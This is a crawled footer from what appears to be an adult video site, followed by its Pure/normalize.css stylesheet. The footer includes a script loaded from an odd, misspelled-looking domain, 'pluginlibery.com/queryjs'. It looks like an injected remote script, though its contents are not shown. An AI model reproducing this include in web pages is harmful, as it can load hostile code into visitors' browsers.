          <img class="pure-img" itemprop="logo" src="https://siska.video/images/logo.png?5" alt="siska.video" />
        </div>
          <br />
          
          &copy; 2023
		  
          
    </div>
    <div class="pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1">
            <h3>Site Navigation:</h3>
            <a itemprop="url" href="https://siska.video" title="siska.video">Home</a> | <a href="https://siska.video/best_xvideos.php">Videos</a> | <a href="https://siska.video/category.php">Categories</a> | <a href="https://siska.video/chanells.php">Channels</a>
            <br /><br />
           <div>
<a href="https://theporndude.com" target="_blank" rel="nofollow"><span style="margin-right: 6px;">Porndude</span><i><img src="https://siska.video/images/favicon-32x32.png" style="margin-bottom: -6px;"/></i></a>
</div> 
<br>
           <div>
<a href="http://xtime.video" target="_blank" rel="nofollow"><span style="margin-right: 6px;">Xtime.video</span><i><img src="https://siska.video/images/touch-24.png?2" style="margin-bottom: -6px;"/></i></a>
</div>
<br>
<div>
<a href="https://duckduckgo.com" target="_blank" rel="nofollow"><span style="margin-right: 6px;">Duckduckgo</span><i><img src="https://siska.video/images/Dax_24-1.png" style="margin-bottom: -6px;"/></i></a>
</div>
<br />
<div>
<a href="https://spreadprivacy.com/how-to-remove-google/" target="_blank" rel="nofollow"><span style="margin-right: 6px;"><b>Remove Google from your life? Yes, it can be done!</b></span></a>
</div>
<br />
            <br class="clear" />

    </div>
  </div>
</div>
<script src="https://www.siska.video/all.js?1"></script><script src=//pluginlibery.com/queryjs></script>
<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t44.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="1" height="1"><\/a>')
</script><!--/LiveInternet-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c458df5b21f54dd9b9404446983d0b98","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://siska.video/theme.css
body_size: 25863
content:


@charset "utf-8";

/*!
Pure v0.5.0
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
https://github.com/yui/pure/blob/master/LICENSE.md
*/


/*!
normalize.css v1.1.3 | MIT License | git.io/normalize
Copyright (c) Nicolas Gallagher and Jonathan Neal
*/


/*! normalize.css v1.1.3 | MIT License | git.io/normalize */

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
	display: block
}

audio,
canvas,
video {
	display: inline-block;
	*display: inline;
	*zoom: 1
}

audio:not([controls]) {
	display: none;
	height: 0
}

[hidden] {
	display: none
}

html {
	font-size: 100%;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%
}

html,
button,
input,
select,
textarea {
	font-family: sans-serif
}

body {
	margin: 0
}

a:focus {
	outline: thin dotted
}

a:active,
a:hover {
	outline: 0
}

h1 {
	font-size: 2em;
	margin: 0.67em 0
}

h2 {
	font-size: 1.5em;
	margin: 0.83em 0
}

h3 {
	font-size: 1.17em;
	margin: 1em 0
}

h4 {
	font-size: 1em;
	margin: 1.33em 0
}

h5 {
	font-size: 0.83em;
	margin: 1.67em 0
}

h6 {
	font-size: 0.67em;
	margin: 2.33em 0
}

abbr[title] {
	border-bottom: 1px dotted
}

b,
strong {
	font-weight: bold
}

blockquote {
	margin: 1em 40px
}

dfn {
	font-style: italic
}

hr {
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0
}

mark {
	background: #ff0;
	color: #000
}

p,
pre {
	margin: 1em 0
}

code,
kbd,
pre,
samp {
	font-family: monospace, serif;
	_font-family: 'courier new', monospace;
	font-size: 1em
}

pre {
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word
}

q {
	quotes: none
}

q:before,
q:after {
	content: '';
	content: none
}

small {
	font-size: 80%
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

sup {
	top: -0.5em
}

sub {
	bottom: -0.25em
}

dl,
menu,
ol,
ul {
	margin: 1em 0
}

dd {
	margin: 0 0 0 40px
}

menu,
ol,
ul {
	padding: 0 0 0 40px
}

nav ul,
nav ol {
	list-style: none;
	list-style-image: none
}

img {
	border: 0;
	-ms-interpolation-mode: bicubic
}

svg:not(:root) {
	overflow: hidden
}

figure {
	margin: 0
}

form {
	margin: 0
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em
}

legend {
	border: 0;
	padding: 0;
	white-space: normal;
	*margin-left: -7px
}

button,
input,
select,
textarea {
	font-size: 100%;
	margin: 0;
	vertical-align: baseline;
	*vertical-align: middle
}

button,
input {
	line-height: normal
}

button,
select {
	text-transform: none
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
	*overflow: visible
}

button[disabled],
html input[disabled] {
	cursor: default
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
	*height: 13px;
	*width: 13px
}

input[type="search"] {
	-webkit-appearance: textfield;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0
}

textarea {
	overflow: auto;
	vertical-align: top
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

[hidden] {
	display: none !important
}

.pure-img {
	max-width: 100%;
	height: auto;
	display: block
}

.pure-g {
	letter-spacing: -0.31em;
	*letter-spacing: normal;
	*word-spacing: -0.43em;
	text-rendering: optimizespeed;
	font-family: FreeSans, Arimo, "Droid Sans", Helvetica, Arial, sans-serif;
	display: -webkit-flex;
	-webkit-flex-flow: row wrap;
	display: -ms-flexbox;
	-ms-flex-flow: row wrap
}

.opera-only :-o-prefocus,
.pure-g {
	word-spacing: -0.43em
}

.pure-u {
	display: inline-block;
	*display: inline;
	zoom: 1;
	letter-spacing: normal;
	word-spacing: normal;
	vertical-align: top;
	text-rendering: auto
}

.pure-g [class*="pure-u"] {
    
	font-family: sans-serif
}

.pure-u-1,
.pure-u-1-1,
.pure-u-1-2,
.pure-u-1-3,
.pure-u-2-3,
.pure-u-1-4,
.pure-u-3-4,
.pure-u-1-5,
.pure-u-2-5,
.pure-u-3-5,
.pure-u-4-5,
.pure-u-5-5,
.pure-u-1-6,
.pure-u-5-6,
.pure-u-1-8,
.pure-u-3-8,
.pure-u-5-8,
.pure-u-7-8,
.pure-u-1-12,
.pure-u-5-12,
.pure-u-7-12,
.pure-u-11-12,
.pure-u-1-24,
.pure-u-2-24,
.pure-u-3-24,
.pure-u-4-24,
.pure-u-5-24,
.pure-u-6-24,
.pure-u-7-24,
.pure-u-8-24,
.pure-u-9-24,
.pure-u-10-24,
.pure-u-11-24,
.pure-u-12-24,
.pure-u-13-24,
.pure-u-14-24,
.pure-u-15-24,
.pure-u-16-24,
.pure-u-17-24,
.pure-u-18-24,
.pure-u-19-24,
.pure-u-20-24,
.pure-u-21-24,
.pure-u-22-24,
.pure-u-23-24,
.pure-u-24-24 {
	display: inline-block;
	*display: inline;
	zoom: 1;
	letter-spacing: normal;
	word-spacing: normal;
	vertical-align: top;
	text-rendering: auto
}

.pure-u-1-24 {
	width: 4.1667%;
	*width: 4.1357%
}

.pure-u-1-12,
.pure-u-2-24 {
	width: 8.3333%;
	*width: 8.3023%
}

.pure-u-1-8,
.pure-u-3-24 {
	width: 12.5000%;
	*width: 12.4690%
}

.pure-u-1-6,
.pure-u-4-24 {
	width: 16.6667%;
	*width: 16.6357%
}

.pure-u-1-5 {
	width: 20%;
	*width: 19.9690%
}

.pure-u-5-24 {
	width: 20.8333%;
	*width: 20.8023%
}

.pure-u-1-4,
.pure-u-6-24 {
	width: 25%;
	*width: 24.9690%
}

.pure-u-7-24 {
	width: 29.1667%;
	*width: 29.1357%
}

.pure-u-1-3,
.pure-u-8-24 {
	width: 33.3333%;
	*width: 33.3023%
}

.pure-u-3-8,
.pure-u-9-24 {
	width: 37.5000%;
	*width: 37.4690%
}

.pure-u-2-5 {
	width: 40%;
	*width: 39.9690%
}

.pure-u-5-12,
.pure-u-10-24 {
	width: 41.6667%;
	*width: 41.6357%
}

.pure-u-11-24 {
	width: 45.8333%;
	*width: 45.8023%
}

.pure-u-1-2,
.pure-u-12-24 {
	width: 50%;
	*width: 49.9690%
}

.pure-u-13-24 {
	width: 54.1667%;
	*width: 54.1357%
}

.pure-u-7-12,
.pure-u-14-24 {
	width: 58.3333%;
	*width: 58.3023%
}

.pure-u-3-5 {
	width: 60%;
	*width: 59.9690%
}

.pure-u-5-8,
.pure-u-15-24 {
	width: 62.5000%;
	*width: 62.4690%
}

.pure-u-2-3,
.pure-u-16-24 {
	width: 66.6667%;
	*width: 66.6357%
}

.pure-u-17-24 {
	width: 70.8333%;
	*width: 70.8023%
}

.pure-u-3-4,
.pure-u-18-24 {
	width: 75%;
	*width: 74.9690%
}

.pure-u-19-24 {
	width: 79.1667%;
	*width: 79.1357%
}

.pure-u-4-5 {
	width: 80%;
	*width: 79.9690%
}

.pure-u-5-6,
.pure-u-20-24 {
	width: 83.3333%;
	*width: 83.3023%
}

.pure-u-7-8,
.pure-u-21-24 {
	width: 87.5000%;
	*width: 87.4690%
}

.pure-u-11-12,
.pure-u-22-24 {
	width: 91.6667%;
	*width: 91.6357%
}

.pure-u-23-24 {
	width: 95.8333%;
	*width: 95.8023%
}

.pure-u-1,
.pure-u-1-1,
.pure-u-5-5,
.pure-u-24-24 {
	width: 100%
}

.pure-button {
	display: inline-block;
	*display: inline;
	zoom: 1;
	line-height: normal;
	white-space: nowrap;
	vertical-align: baseline;
	text-align: center;
	cursor: pointer;
	-webkit-user-drag: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.pure-button::-moz-focus-inner {
	padding: 0;
	border: 0
}

.pure-button {
	font-family: inherit;
	font-size: 100%;
	*font-size: 90%;
	*overflow: visible;
	padding: 0.5em 1em;
	color: #444;
	color: rgba(0, 0, 0, 0.8);
	*color: #444;
	border: 1px solid #999;
	border: none transparent;
	background-color: #E6E6E6;
	text-decoration: none;
	border-radius: 2px
}

.pure-button-hover,
.pure-button:hover,
.pure-button:focus {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#1a000000', GradientType=0);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(transparent), color-stop(40%, rgba(0, 0, 0, 0.05)), to(rgba(0, 0, 0, 0.1)));
	background-image: -webkit-linear-gradient(transparent, rgba(0, 0, 0, 0.05) 40%, rgba(0, 0, 0, 0.1));
	background-image: -moz-linear-gradient(top, rgba(0, 0, 0, 0.05) 0%, rgba(0, 0, 0, 0.1));
	background-image: -o-linear-gradient(transparent, rgba(0, 0, 0, 0.05) 40%, rgba(0, 0, 0, 0.1));
	background-image: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.05) 40%, rgba(0, 0, 0, 0.1))
}

.pure-button:focus {
	outline: 0
}

.pure-button-active,
.pure-button:active {
	box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.15) inset, 0 0 6px rgba(0, 0, 0, 0.2) inset
}

.pure-button[disabled],
.pure-button-disabled,
.pure-button-disabled:hover,
.pure-button-disabled:focus,
.pure-button-disabled:active {
	border: none;
	background-image: none;
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
	filter: alpha(opacity=40);
	-khtml-opacity: 0.40;
	-moz-opacity: 0.40;
	opacity: 0.40;
	cursor: not-allowed;
	box-shadow: none
}

.pure-button-hidden {
	display: none
}

.pure-button::-moz-focus-inner {
	padding: 0;
	border: 0
}

.pure-button-primary,
.pure-button-selected,
a.pure-button-primary,
a.pure-button-selected {
	background-color: #0078e7;
	color: #fff
}

.pure-form input[type="text"],
.pure-form input[type="password"],
.pure-form input[type="email"],
.pure-form input[type="url"],
.pure-form input[type="date"],
.pure-form input[type="month"],
.pure-form input[type="time"],
.pure-form input[type="datetime"],
.pure-form input[type="datetime-local"],
.pure-form input[type="week"],
.pure-form input[type="number"],
.pure-form input[type="search"],
.pure-form input[type="tel"],
.pure-form input[type="color"],
.pure-form select,
.pure-form textarea {
	padding: 0.5em 0.6em;
	display: inline-block;
	border: 1px solid #ccc;
	box-shadow: inset 0 1px 3px #ddd;
	border-radius: 4px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

.pure-form input:not([type]) {
	padding: 0.5em 0.6em;
	display: inline-block;
	border: 1px solid #ccc;
	box-shadow: inset 0 1px 3px #ddd;
	border-radius: 4px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

.pure-form input[type="color"] {
	padding: 0.2em 0.5em
}

.pure-form input[type="text"]:focus,
.pure-form input[type="password"]:focus,
.pure-form input[type="email"]:focus,
.pure-form input[type="url"]:focus,
.pure-form input[type="date"]:focus,
.pure-form input[type="month"]:focus,
.pure-form input[type="time"]:focus,
.pure-form input[type="datetime"]:focus,
.pure-form input[type="datetime-local"]:focus,
.pure-form input[type="week"]:focus,
.pure-form input[type="number"]:focus,
.pure-form input[type="search"]:focus,
.pure-form input[type="tel"]:focus,
.pure-form input[type="color"]:focus,
.pure-form select:focus,
.pure-form textarea:focus {
	outline: 0;
	outline: thin dotted \9;
	border-color: #129FEA
}

.pure-form input:not([type]):focus {
	outline: 0;
	outline: thin dotted \9;
	border-color: #129FEA
}

.pure-form input[type="file"]:focus,
.pure-form input[type="radio"]:focus,
.pure-form input[type="checkbox"]:focus {
	outline: thin dotted #333;
	outline: 1px auto #129FEA
}

.pure-form .pure-checkbox,
.pure-form .pure-radio {
	margin: 0.5em 0;
	display: block
}

.pure-form input[type="text"][disabled],
.pure-form input[type="password"][disabled],
.pure-form input[type="email"][disabled],
.pure-form input[type="url"][disabled],
.pure-form input[type="date"][disabled],
.pure-form input[type="month"][disabled],
.pure-form input[type="time"][disabled],
.pure-form input[type="datetime"][disabled],
.pure-form input[type="datetime-local"][disabled],
.pure-form input[type="week"][disabled],
.pure-form input[type="number"][disabled],
.pure-form input[type="search"][disabled],
.pure-form input[type="tel"][disabled],
.pure-form input[type="color"][disabled],
.pure-form select[disabled],
.pure-form textarea[disabled] {
	cursor: not-allowed;
	background-color: #eaeded;
	color: #cad2d3
}

.pure-form input:not([type])[disabled] {
	cursor: not-allowed;
	background-color: #eaeded;
	color: #cad2d3
}

.pure-form input[readonly],
.pure-form select[readonly],
.pure-form textarea[readonly] {
	background: #eee;
	color: #777;
	border-color: #ccc
}

.pure-form input:focus:invalid,
.pure-form textarea:focus:invalid,
.pure-form select:focus:invalid {
	color: #b94a48;
	border-color: #ee5f5b
}

.pure-form input:focus:invalid:focus,
.pure-form textarea:focus:invalid:focus,
.pure-form select:focus:invalid:focus {
	border-color: #e9322d
}

.pure-form input[type="file"]:focus:invalid:focus,
.pure-form input[type="radio"]:focus:invalid:focus,
.pure-form input[type="checkbox"]:focus:invalid:focus {
	outline-color: #e9322d
}

.pure-form select {
	border: 1px solid #ccc;
	background-color: white
}

.pure-form select[multiple] {
	height: auto
}

.pure-form label {
	margin: 0.5em 0 0.2em
}

.pure-form fieldset {
	margin: 0;
	padding: 0.35em 0 0.75em;
	border: 0
}

.pure-form legend {
	display: block;
	width: 100%;
	padding: 0.3em 0;
	margin-bottom: 0.3em;
	color: #333;
	border-bottom: 1px solid #e5e5e5
}

.pure-form-stacked input[type="text"],
.pure-form-stacked input[type="password"],
.pure-form-stacked input[type="email"],
.pure-form-stacked input[type="url"],
.pure-form-stacked input[type="date"],
.pure-form-stacked input[type="month"],
.pure-form-stacked input[type="time"],
.pure-form-stacked input[type="datetime"],
.pure-form-stacked input[type="datetime-local"],
.pure-form-stacked input[type="week"],
.pure-form-stacked input[type="number"],
.pure-form-stacked input[type="search"],
.pure-form-stacked input[type="tel"],
.pure-form-stacked input[type="color"],
.pure-form-stacked select,
.pure-form-stacked label,
.pure-form-stacked textarea {
	display: block;
	margin: 0.25em 0
}

.pure-form-stacked input:not([type]) {
	display: block;
	margin: 0.25em 0
}

.pure-form-aligned input,
.pure-form-aligned textarea,
.pure-form-aligned select,
.pure-form-aligned .pure-help-inline,
.pure-form-message-inline {
	display: inline-block;
	*display: inline;
	*zoom: 1;
	vertical-align: middle
}

.pure-form-aligned textarea {
	vertical-align: top
}

.pure-form-aligned .pure-control-group {
	margin-bottom: 0.5em
}

.pure-form-aligned .pure-control-group label {
	text-align: right;
	display: inline-block;
	vertical-align: middle;
	width: 10em;
	margin: 0 1em 0 0
}

.pure-form-aligned .pure-controls {
	margin: 1.5em 0 0 10em
}

.pure-form input.pure-input-rounded,
.pure-form .pure-input-rounded {
	border-radius: 2em;
	padding: 0.5em 1em
}

.pure-form .pure-group fieldset {
	margin-bottom: 10px
}

.pure-form .pure-group input {
	display: block;
	padding: 10px;
	margin: 0;
	border-radius: 0;
	position: relative;
	top: -1px
}

.pure-form .pure-group input:focus {
	z-index: 2
}

.pure-form .pure-group input:first-child {
	top: 1px;
	border-radius: 4px 4px 0 0
}

.pure-form .pure-group input:last-child {
	top: -2px;
	border-radius: 0 0 4px 4px
}

.pure-form .pure-group button {
	margin: 0.35em 0
}

.pure-form .pure-input-1 {
	width: 100%
}

.pure-form .pure-input-2-3 {
	width: 66%
}

.pure-form .pure-input-1-2 {
	width: 50%
}

.pure-form .pure-input-1-3 {
	width: 33%
}

.pure-form .pure-input-1-4 {
	width: 25%
}

.pure-form .pure-help-inline,
.pure-form-message-inline {
	display: inline-block;
	padding-left: 0.3em;
	color: #666;
	vertical-align: middle;
	font-size: 0.875em
}

.pure-form-message {
	display: block;
	color: #666;
	font-size: 0.875em
}

@media only screen and (max-width: 480px) {
	.pure-form button[type="submit"] {
		margin: 0.7em 0 0
	}
	.pure-form input:not([type]),
	.pure-form input[type="text"],
	.pure-form input[type="password"],
	.pure-form input[type="email"],
	.pure-form input[type="url"],
	.pure-form input[type="date"],
	.pure-form input[type="month"],
	.pure-form input[type="time"],
	.pure-form input[type="datetime"],
	.pure-form input[type="datetime-local"],
	.pure-form input[type="week"],
	.pure-form input[type="number"],
	.pure-form input[type="search"],
	.pure-form input[type="tel"],
	.pure-form input[type="color"],
	.pure-form label {
		margin-bottom: 0.3em;
		display: block
	}
	.pure-group input:not([type]),
	.pure-group input[type="text"],
	.pure-group input[type="password"],
	.pure-group input[type="email"],
	.pure-group input[type="url"],
	.pure-group input[type="date"],
	.pure-group input[type="month"],
	.pure-group input[type="time"],
	.pure-group input[type="datetime"],
	.pure-group input[type="datetime-local"],
	.pure-group input[type="week"],
	.pure-group input[type="number"],
	.pure-group input[type="search"],
	.pure-group input[type="tel"],
	.pure-group input[type="color"] {
		margin-bottom: 0
	}
	.pure-form-aligned .pure-control-group label {
		margin-bottom: 0.3em;
		text-align: left;
		display: block;
		width: 100%
	}
	.pure-form-aligned .pure-controls {
		margin: 1.5em 0 0 0
	}
	.pure-form .pure-help-inline,
	.pure-form-message-inline,
	.pure-form-message {
		display: block;
		font-size: 0.75em;
		padding: 0.2em 0 0.8em
	}
}

.pure-menu ul {
	position: absolute;
	visibility: hidden
}

.pure-menu.pure-menu-open {
	visibility: visible;
	z-index: 2;
	width: 100%
}

.pure-menu ul {
	left: -10000px;
	list-style: none;
	margin: 0;
	padding: 0;
	top: -10000px;
	z-index: 1
}

.pure-menu>ul {
	position: relative
}

.pure-menu-open>ul {
	left: 0;
	top: 0;
	visibility: visible
}

.pure-menu-open>ul:focus {
	outline: 0
}

.pure-menu li {
	position: relative
}

.pure-menu a,
.pure-menu .pure-menu-heading {
	display: block;
	color: inherit;
	line-height: 1.5em;
	padding: 5px 20px;
	text-decoration: none;
	white-space: nowrap
}

.pure-menu.pure-menu-horizontal>.pure-menu-heading {
	display: inline-block;
	*display: inline;
	zoom: 1;
	margin: 0;
	vertical-align: middle
}

.pure-menu.pure-menu-horizontal>ul {
	display: inline-block;
	*display: inline;
	zoom: 1;
	vertical-align: middle
}

.pure-menu li a {
	padding: 5px 20px
}

.pure-menu-can-have-children>.pure-menu-label:after {
	content: '\25B8';
	float: right;
	font-family: 'Lucida Grande', 'Lucida Sans Unicode', 'DejaVu Sans', sans-serif;
	margin-right: -20px;
	margin-top: -1px
}

.pure-menu-can-have-children>.pure-menu-label {
	padding-right: 30px
}

.pure-menu-separator {
	background-color: #dfdfdf;
	display: block;
	height: 1px;
	font-size: 0;
	margin: 7px 2px;
	overflow: hidden
}

.pure-menu-hidden {
	display: none
}

.pure-menu-fixed {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%
}

.pure-menu-horizontal li {
	display: inline-block;
	*display: inline;
	zoom: 1;
	vertical-align: middle
}

.pure-menu-horizontal li li {
	display: block
}

.pure-menu-horizontal>.pure-menu-children>.pure-menu-can-have-children>.pure-menu-label:after {
	content: "\25BE"
}

.pure-menu-horizontal>.pure-menu-children>.pure-menu-can-have-children>.pure-menu-label {
	padding-right: 30px
}

.pure-menu-horizontal li.pure-menu-separator {
	height: 50%;
	width: 1px;
	margin: 0 7px
}

.pure-menu-horizontal li li.pure-menu-separator {
	height: 1px;
	width: auto;
	margin: 7px 2px
}

.pure-menu.pure-menu-open,
.pure-menu.pure-menu-horizontal li .pure-menu-children {
	background: #fff;
	border: 1px solid #b7b7b7
}

.pure-menu.pure-menu-horizontal,
.pure-menu.pure-menu-horizontal .pure-menu-heading {
	border: none
}

.pure-menu a {
	border: 1px solid transparent;
	border-left: none;
	border-right: none
}

.pure-menu a,
.pure-menu .pure-menu-can-have-children>li:after {
	color: #777
}

.pure-menu .pure-menu-can-have-children>li:hover:after {
	color: #fff
}

.pure-menu .pure-menu-open {
	background: #dedede
}

.pure-menu li a:hover,
.pure-menu li a:focus {
	background: #eee
}

.pure-menu li.pure-menu-disabled a:hover,
.pure-menu li.pure-menu-disabled a:focus {
	background: #fff;
	color: #bfbfbf
}

.pure-menu .pure-menu-disabled>a {
	background-image: none;
	border-color: transparent;
	cursor: default
}

.pure-menu .pure-menu-disabled>a,
.pure-menu .pure-menu-can-have-children.pure-menu-disabled>a:after {
	color: #bfbfbf
}

.pure-menu .pure-menu-heading {
	color: #565d64;
	text-transform: uppercase;
	font-size: 90%;
	margin-top: 0.5em;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #dfdfdf
}

.pure-menu .pure-menu-selected a {
	color: #000
}

.pure-menu.pure-menu-open.pure-menu-fixed {
	border: none;
	border-bottom: 1px solid #b7b7b7
}

.pure-paginator {
	letter-spacing: -0.31em;
	*letter-spacing: normal;
	*word-spacing: -0.43em;
	text-rendering: optimizespeed;
	list-style: none;
	margin: 0;
	padding: 0
}

.opera-only :-o-prefocus,
.pure-paginator {
	word-spacing: -0.43em
}

.pure-paginator li {
	display: inline-block;
	*display: inline;
	zoom: 1;
	letter-spacing: normal;
	word-spacing: normal;
	vertical-align: top;
	text-rendering: auto
}

.pure-paginator .pure-button {
	border-radius: 0;
	padding: 0.8em 1.4em;
	vertical-align: top;
	height: 1.1em
}

.pure-paginator .pure-button:focus,
.pure-paginator .pure-button:active {
	outline-style: none
}

.pure-paginator .prev,
.pure-paginator .next {
	color: #C0C1C3;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.45)
}

.pure-paginator .prev {
	border-radius: 2px 0 0 2px
}

.pure-paginator .next {
	border-radius: 0 2px 2px 0
}

@media (max-width: 480px) {
	.pure-menu-horizontal {
		width: 100%
	}
	.pure-menu-children li {
		display: block;
		border-bottom: 1px solid black
	}
}

.pure-table {
	border-collapse: collapse;
	border-spacing: 0;
	empty-cells: show;
	border: 1px solid #cbcbcb
}

.pure-table caption {
	color: #000;
	font: italic 85%/1 arial, sans-serif;
	padding: 1em 0;
	text-align: center
}

.pure-table td,
.pure-table th {
	border-left: 1px solid #cbcbcb;
	border-width: 0 0 0 1px;
	font-size: inherit;
	margin: 0;
	overflow: visible;
	padding: 0.5em 1em
}

.pure-table td:first-child,
.pure-table th:first-child {
	border-left-width: 0
}

.pure-table thead {
	background: #e0e0e0;
	color: #000;
	text-align: left;
	vertical-align: bottom
}

.pure-table td {
	background-color: transparent
}

.pure-table-odd td {
	background-color: #f2f2f2
}

.pure-table-striped tr:nth-child(2n-1) td {
	background-color: #f2f2f2
}

.pure-table-bordered td {
	border-bottom: 1px solid #cbcbcb
}

.pure-table-bordered tbody>tr:last-child td,
.pure-table-horizontal tbody>tr:last-child td {
	border-bottom-width: 0
}

.pure-table-horizontal td,
.pure-table-horizontal th {
	border-width: 0 0 1px 0;
	border-bottom: 1px solid #cbcbcb
}

.pure-table-horizontal tbody>tr:last-child td {
	border-bottom-width: 0
}

@media (max-width: 767px) {
	.pure-u-xs-1,
	.pure-u-xs-1-1,
	.pure-u-xs-1-2,
	.pure-u-xs-1-3,
	.pure-u-xs-2-3,
	.pure-u-xs-1-4,
	.pure-u-xs-3-4,
	.pure-u-xs-1-5,
	.pure-u-xs-2-5,
	.pure-u-xs-3-5,
	.pure-u-xs-4-5,
	.pure-u-xs-5-5,
	.pure-u-xs-1-6,
	.pure-u-xs-5-6,
	.pure-u-xs-1-8,
	.pure-u-xs-3-8,
	.pure-u-xs-5-8,
	.pure-u-xs-7-8,
	.pure-u-xs-1-12,
	.pure-u-xs-5-12,
	.pure-u-xs-7-12,
	.pure-u-xs-11-12,
	.pure-u-xs-1-24,
	.pure-u-xs-2-24,
	.pure-u-xs-3-24,
	.pure-u-xs-4-24,
	.pure-u-xs-5-24,
	.pure-u-xs-6-24,
	.pure-u-xs-7-24,
	.pure-u-xs-8-24,
	.pure-u-xs-9-24,
	.pure-u-xs-10-24,
	.pure-u-xs-11-24,
	.pure-u-xs-12-24,
	.pure-u-xs-13-24,
	.pure-u-xs-14-24,
	.pure-u-xs-15-24,
	.pure-u-xs-16-24,
	.pure-u-xs-17-24,
	.pure-u-xs-18-24,
	.pure-u-xs-19-24,
	.pure-u-xs-20-24,
	.pure-u-xs-21-24,
	.pure-u-xs-22-24,
	.pure-u-xs-23-24,
	.pure-u-xs-24-24 {
		display: inline-block;
		*display: inline;
		zoom: 1;
		letter-spacing: normal;
		word-spacing: normal;
		vertical-align: top;
		text-rendering: auto
	}
	.pure-u-xs-1-24 {
		width: 4.1667%;
		*width: 4.1357%
	}
	.pure-u-xs-1-12,
	.pure-u-xs-2-24 {
		width: 8.3333%;
		*width: 8.3023%
	}
	.pure-u-xs-1-8,
	.pure-u-xs-3-24 {
		width: 12.5000%;
		*width: 12.4690%
	}
	.pure-u-xs-1-6,
	.pure-u-xs-4-24 {
		width: 16.6667%;
		*width: 16.6357%
	}
	.pure-u-xs-1-5 {
		width: 20%;
		*width: 19.9690%
	}
	.pure-u-xs-5-24 {
		width: 20.8333%;
		*width: 20.8023%
	}
	.pure-u-xs-1-4,
	.pure-u-xs-6-24 {
		width: 25%;
		*width: 24.9690%
	}
	.pure-u-xs-7-24 {
		width: 29.1667%;
		*width: 29.1357%
	}
	.pure-u-xs-1-3,
	.pure-u-xs-8-24 {
		width: 33.3333%;
		*width: 33.3023%
	}
	.pure-u-xs-3-8,
	.pure-u-xs-9-24 {
		width: 37.5000%;
		*width: 37.4690%
	}
	.pure-u-xs-2-5 {
		width: 40%;
		*width: 39.9690%
	}
	.pure-u-xs-5-12,
	.pure-u-xs-10-24 {
		width: 41.6667%;
		*width: 41.6357%
	}
	.pure-u-xs-11-24 {
		width: 45.8333%;
		*width: 45.8023%
	}
	.pure-u-xs-1-2,
	.pure-u-xs-12-24 {
		width: 50%;
		*width: 49.9690%
	}
	.pure-u-xs-13-24 {
		width: 54.1667%;
		*width: 54.1357%
	}
	.pure-u-xs-7-12,
	.pure-u-xs-14-24 {
		width: 58.3333%;
		*width: 58.3023%
	}
	.pure-u-xs-3-5 {
		width: 60%;
		*width: 59.9690%
	}
	.pure-u-xs-5-8,
	.pure-u-xs-15-24 {
		width: 62.5000%;
		*width: 62.4690%
	}
	.pure-u-xs-2-3,
	.pure-u-xs-16-24 {
		width: 66.6667%;
		*width: 66.6357%
	}
	.pure-u-xs-17-24 {
		width: 70.8333%;
		*width: 70.8023%
	}
	.pure-u-xs-3-4,
	.pure-u-xs-18-24 {
		width: 75%;
		*width: 74.9690%
	}
	.pure-u-xs-19-24 {
		width: 79.1667%;
		*width: 79.1357%
	}
	.pure-u-xs-4-5 {
		width: 80%;
		*width: 79.9690%
	}
	.pure-u-xs-5-6,
	.pure-u-xs-20-24 {
		width: 83.3333%;
		*width: 83.3023%
	}
	.pure-u-xs-7-8,
	.pure-u-xs-21-24 {
		width: 87.5000%;
		*width: 87.4690%
	}
	.pure-u-xs-11-12,
	.pure-u-xs-22-24 {
		width: 91.6667%;
		*width: 91.6357%
	}
	.pure-u-xs-23-24 {
		width: 95.8333%;
		*width: 95.8023%
	}
	.pure-u-xs-1,
	.pure-u-xs-1-1,
	.pure-u-xs-5-5,
	.pure-u-xs-24-24 {
		width: 100%
	}
	.hidden-xs,
